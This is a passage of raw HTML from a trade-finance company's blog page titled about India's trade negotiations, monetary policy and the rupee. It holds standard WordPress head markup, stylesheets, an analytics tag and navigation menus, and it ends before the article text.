

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://finsights.credlix.com/indias-trade-negotiations-outlook-on-monetary-policy-and-rupee/
body_size: 15931
content:
<!DOCTYPE html>
<!--[if IE 6]><html class="ie ie6 no-js" lang="en-US"><![endif]-->
<!--[if IE 7]><html class="ie ie7 no-js" lang="en-US"><![endif]-->
<!--[if IE 8]><html class="ie ie8 no-js" lang="en-US"><![endif]-->
<!--[if !(IE 7) | !(IE 8) ]><!-->
<html class="no-js" lang="en-US">
<!--<![endif]-->
  <head>
    <meta charset="UTF-8" />
        <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
        <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <link rel="profile" href="http://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://finsights.credlix.com/xmlrpc.php" />
        <link rel="shortcut icon" href="https://finsights.credlix.com/wp-content/uploads/2022/12/favicon.png" />    <title>India`s trade negotiations; outlook on monetary policy and rupee &#8211; finsight</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="finsight &raquo; Feed" href="https://finsights.credlix.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="finsight &raquo; Comments Feed" href="https://finsights.credlix.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="finsight &raquo; India`s trade negotiations; outlook on monetary policy and rupee Comments Feed" href="https://finsights.credlix.com/indias-trade-negotiations-outlook-on-monetary-policy-and-rupee/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/finsights.credlix.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.4"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://finsights.credlix.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://finsights.credlix.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cs-google-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C800&#038;subset=latin' type='text/css' media='all' />
<link rel='stylesheet' id='cs-royalslider-css' href='https://finsights.credlix.com/wp-content/themes/route/css/vendor/royalslider.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='cs-font-awesome-css' href='https://finsights.credlix.com/wp-content/themes/route/css/vendor/font-awesome.css' type='text/css' media='all' />
<link rel='stylesheet' id='cs-fancybox-css' href='https://finsights.credlix.com/wp-content/themes/route/css/vendor/fancybox.css' type='text/css' media='all' />
<link rel='stylesheet' id='cs-animations-css' href='https://finsights.credlix.com/wp-content/themes/route/css/vendor/animations.css' type='text/css' media='all' />
<link rel='stylesheet' id='cs-shortcodes-css' href='https://finsights.credlix.com/wp-content/themes/route/css/vendor/shortcodes.css' type='text/css' media='all' />
<link rel='stylesheet' id='cs-grid-css' href='https://finsights.credlix.com/wp-content/themes/route/css/vendor/grid.css' type='text/css' media='all' />
<link rel='stylesheet' id='cs-style-css' href='https://finsights.credlix.com/wp-content/themes/route/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='route-css' href='https://finsights.credlix.com/wp-content/themes/route-child/style.css?ver=6.1.4' type='text/css' media='all' />
<script type='text/javascript' src='https://finsights.credlix.com/wp-content/themes/route/js/modernizr.min.js' id='modernizr-js'></script>
<script type='text/javascript' src='https://finsights.credlix.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://finsights.credlix.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://finsights.credlix.com/wp-json/" /><link rel="alternate" type="application/json" href="https://finsights.credlix.com/wp-json/wp/v2/posts/242" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://finsights.credlix.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://finsights.credlix.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.4" />
<link rel="canonical" href="https://finsights.credlix.com/indias-trade-negotiations-outlook-on-monetary-policy-and-rupee/" />
<link rel='shortlink' href='https://finsights.credlix.com/?p=242' />
<link rel="alternate" type="application/json+oembed" href="https://finsights.credlix.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffinsights.credlix.com%2Findias-trade-negotiations-outlook-on-monetary-policy-and-rupee%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://finsights.credlix.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffinsights.credlix.com%2Findias-trade-negotiations-outlook-on-monetary-policy-and-rupee%2F&#038;format=xml" />
<style type="text/css">body{font-family:"Open Sans", Arial, sans-serif;font-size:13px;line-height:1.65em;font-style:normal;font-weight:400;}#site-nav .cs-link{font-family:"Open Sans", Arial, sans-serif;font-size:13px;font-style:normal;font-weight:400;}#site-nav ul li ul li .cs-link{font-family:"Open Sans", Arial, sans-serif;font-size:12px;line-height:1em;font-style:normal;font-weight:400;}h1, h2, h3, h4, h5, h6{font-family:"Open Sans", Arial, sans-serif;font-style:normal;font-weight:600;}.cs-bold{font-family:"Open Sans", Arial, sans-serif;font-style:normal;font-weight:700;}.cs-extra-bold{font-family:"Open Sans", Arial, sans-serif;font-style:normal;font-weight:800;}.cs-sticky-item{line-height:60px !important;height:60px !important;}.cs-header-transparent #page-header .md-padding{padding-top:100px;}.cs-header-transparent #navigation-mobile{padding-top:60px;}.is-compact .cs-sticky-item{line-height:60px !important;height:60px !important;}@media (max-width:992px) {#site-logo-right,#site-nav{display:none !important;}.cs-header-left #site-logo{display:block !important;float:left;}#cs-mobile-icon{display:block;}#main{padding-top:0 !important;}.cs-header-fancy #site-logo{text-align:left;max-width:85%;}.cs-header-fancy .cs-fancy-row{margin-left:0;margin-right:0;}}@media (max-width:992px) {.is-transparent #top-bar,#top-bar{display:none !important;}.is-transparent.is-transparent-top-bar #masthead{margin-top:0 !important;}.is-transparent-top-bar #page-header .md-padding{padding-top:140px;}}.cs-tab .cs-tab-nav ul li a:hover,.cs-tab .cs-tab-nav ul li.active a,.cs-toggle-title .cs-in,.cs-progress-icon .active,.cs-icon-accent.cs-icon-outlined,.cs-icon-default,.cs-faq-filter a.active,.cs-faq-filter a:hover,.cs-counter,.ajax-close:hover,.isotope-filter a:hover, .isotope-filter a.active,.cs-accordion-title .cs-in,#sidebar .widget_nav_menu ul li.current-menu-item > a,#sidebar .widget_nav_menu ul li a:hover,.route_widget .widget-title h4,.route_widget ul li a:hover,.portfolio-item-description .item-title a:hover,.cs-lang-top-modal ul li a:hover,.comment-reply-link,.related-posts ul li a:hover,.entry-title a:hover,.entry-meta a:hover,.post-navigation a:hover,.page-pagination a:hover,#site-nav ul li ul li .cs-link:hover,#site-nav > ul > li > .cs-link:hover,#site-nav .current-menu-ancestor > .cs-link,#site-nav .current-menu-item > .cs-link,#site-logo h1 a:hover,.cs-lang-top-modal ul li a:hover,.cs-top-module > a:hover,.cs-top-module .cs-open-modal:hover,a,.cs-accent-color {color:#022b5c;}#cs-footer-block-before,#cs-footer-block-after,.bbp-pagination-links span.current,#bbp_user_edit_submit,.bbp-submit-wrapper .button,.cs-cart-count,.cs-tab .cs-tab-nav ul li.active a:after,.cs-progress-bar,.cs-pricing-column-accent .cs-pricing-price,.cs-icon-accent.cs-icon-bordered,.cs-icon-accent.cs-icon-bgcolor,.cs-highlight,.cs-fancybox-accent.cs-fancybox-bgcolor,.cs-cta-bgcolor,.cs-btn-outlined-accent:hover,.cs-btn-flat-accent,.page-pagination .current,.widget_calendar tbody a,#sidebar .widget_nav_menu ul li.current-menu-item > a:after,.ajax-pagination .cs-loader:after,#page-header,.cs-menu-effect-7 .cs-depth-0:hover .cs-link-depth-0,.cs-menu-effect .cs-link-depth-0:before,.cs-module-social a:hover,.cs-accent-background {background-color:#022b5c;}.bbp-pagination-links span.current,.cs-icon-accent.cs-icon-outlined,.cs-icon-accent.cs-icon-outer,.cs-faq-filter a.active,.cs-fancybox-outlined,.cs-cta-outlined,blockquote,.ajax-close:hover,.isotope-filter a:hover, .isotope-filter a.active,.page-pagination .current,.cs-menu-effect-6 .cs-link-depth-0:before,#site-nav > ul > li > ul,.cs-modal-content,.cs-accent-border{border-color:#022b5c;}.cs-menu-effect-4 .cs-link-depth-0:before{color:#022b5c;text-shadow:0 0 #022b5c;}.cs-menu-effect-4 .cs-link-depth-0:hover::before{text-shadow:8px 0 #022b5c, -8px 0 #022b5c;}#bbp_user_edit_submit:hover,.bbp-submit-wrapper .button:hover,.cs-btn-flat-accent:hover {background-color:#38587f;}.cs-btn-outlined-accent {color:#022b5c !important;border-color:#022b5c;}.cs-btn-3d-accent {background-color:#022b5c;-webkit-box-shadow:0 0.3em 0 #022249;box-shadow:0 0.3em 0 #022249;}.cs-pricing-column-accent .cs-pricing-title{background-color:#022249;}select:focus,textarea:focus,input[type="text"]:focus,input[type="password"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="search"]:focus {border-color:#022b5c;-webkit-box-shadow:inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(56, 88, 127, 0.6);box-shadow:inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(56, 88, 127, 0.6);}::selection{background-color:#022b5c;}::-moz-selection{background-color:#022b5c;}</style>
	  <script async src="https://www.googletagmanager.com/gtag/js?id=G-S1S50XEJ9T"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-S1S50XEJ9T');
</script>
  </head>
  <body class="post-template-default single single-post postid-242 single-format-standard cs-header-sticky cs-header-default cs-menu-effect cs-menu-effect-1 cs-down-icon    ">

    
    <div id="page" class="hfeed site">

      
      <header id="masthead" role="banner">
  <div class="container">
    <div class="cs-inner">
      <div id="site-logo"><a href="https://finsights.credlix.com/" class="cs-sticky-item"><img class="cs-logo2x" src="https://finsights.credlix.com/wp-content/uploads/2023/06/credlix-logo.png" alt="finsight"/></a></div><!-- /site-logo -->
      <nav id="site-nav" role="navigation"><ul id="menu-main-menu" class="main-navigation sf-menu"><li id="menu-item-15" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15 cs-depth-0"><a href="https://www.credlix.com/export-financing" class="cs-link cs-link-depth-0 cs-sticky-item">For Exporters</a>
<ul class="sub-menu">
	<li id="menu-item-18" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18 cs-depth-1"><a href="https://www.credlix.com/export-financing/invoice-discounting-platform" class="cs-link cs-link-depth-1">Invoice Discounting</a></li>
	<li id="menu-item-19" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19 cs-depth-1"><a href="https://www.credlix.com/export-financing/purchase-order-financing" class="cs-link cs-link-depth-1">Purchase Order Finance</a></li>
	<li id="menu-item-128" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-128 cs-depth-1"><a href="https://www.credlix.com/hsn-code" class="cs-link cs-link-depth-1">HSN Finder</a></li>
</ul>
</li>
<li id="menu-item-16" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16 cs-depth-0"><a href="https://www.credlix.com/invoice-discounting-for-smes" class="cs-link cs-link-depth-0 cs-sticky-item">For Domestic SMEs</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17 cs-depth-0"><a href="https://www.credlix.com/enterprise" class="cs-link cs-link-depth-0 cs-sticky-item">For Enterprises</a>
<ul class="sub-menu">
	<li id="menu-item-22" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22 cs-depth-1"><a href="https://www.credlix.com/enterprise/early-payment-discount" class="cs-link cs-link-depth-1">Early Payments</a></li>
	<li id="menu-item-23" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23 cs-depth-1"><a href="https://www.credlix.com/enterprise/vendor-financing-india" class="cs-link cs-link-depth-1">Vendor Finance</a></li>
	<li id="menu-item-24" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24 cs-depth-1"><a href="https://www.credlix.com/enterprise/channel-financing-india" class="cs-link cs-link-depth-1">Channel Finance</a></li>
</ul>
</li>
<li id="menu-item-120" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-120 cs-depth-0"><a href="https://www.credlix.com/about-us" class="cs-link cs-link-depth-0 cs-sticky-item">Company</a>
<ul class="sub-menu">
	<li id="menu-item-121" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-121 cs-depth-1"><a href="https://www.credlix.com/about-us" class="cs-link cs-link-depth-1">About Us</a></li>
	<li id="menu-item-122" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-122 cs-depth-1"><a href="https://www.credlix.com/careers" class="cs-link cs-link-depth-1">Careers</a></li>
	<li id="menu-item-123" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-123 cs-depth-1"><a target="_blank" href="https://blog.credlix.com/" class="cs-link cs-link-depth-1">Resources</a></li>
	<li id="menu-item-124" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-124 cs-depth-1"><a href="https://www.credlix.com/partnership" class="cs-link cs-link-depth-1">Partnership</a></li>
	<li id="menu-item-125" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-125 cs-depth-1"><a href="https://www.credlix.com/contact-us" class="cs-link cs-link-depth-1">Contact Us</a></li>
</ul>
</li>
<li id="menu-item-126" class="login-cta menu-item menu-item-type-custom menu-item-object-custom menu-item-126 cs-depth-0"><a target="_blank" href="https://app.credlix.com/#/auth/login" class="cs-link cs-link-depth-0 cs-sticky-item">Login</a></li>
<li id="menu-item-127" class="signup-cta menu-item menu-item-type-custom menu-item-object-custom menu-item-127 cs-depth-0"><a target="_blank" href="https://app.credlix.com/nuphi/#/signup-exporter" class="cs-link cs-link-depth-0 cs-sticky-item">Signup</a></li>
</ul></nav><!-- /site-nav -->
      <div id="cs-mobile-icon"><strong class="hidden-xs">India`s trade negotiations; outlook on monetary policy and rupee</strong><span><i class="cs-one"></i><i class="cs-two"></i><i class="cs-three"></i></span></div><!-- /mobile-icon -->
    </div>
  </div>
  <div id="site-header-shadow"></div>
</header><!-- /header -->
              <div id="navigation-mobile">
          <div class="container">

            <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15"><a href="https://www.credlix.com/export-financing">For Exporters</a><div class="cs-dropdown-plus"><i class="fa fa-plus"></i></div>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18"><a href="https://www.credlix.com/export-financing/invoice-discounting-platform">Invoice Discounting</a><div class="cs-dropdown-plus"><i class="fa fa-plus"></i></div></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19"><a href="https://www.credlix.com/export-financing/purchase-order-financing">Purchase Order Finance</a><div class="cs-dropdown-plus"><i class="fa fa-plus"></i></div></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-128"><a href="https://www.credlix.com/hsn-code">HSN Finder</a><div class="cs-dropdown-plus"><i class="fa fa-plus"></i></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16"><a href="https://www.credlix.com/invoice-discounting-for-smes">For Domestic SMEs</a><div class="cs-dropdown-plus"><i class="fa fa-plus"></i></div></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17"><a href="https://www.credlix.com/enterprise">For Enterprises</a><div class="cs-dropdown-plus"><i class="fa fa-plus"></i></div>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22"><a href="https://www.credlix.com/enterprise/early-payment-discount">Early Payments</a><div class="cs-dropdown-plus"><i class="fa fa-plus"></i></div></li>
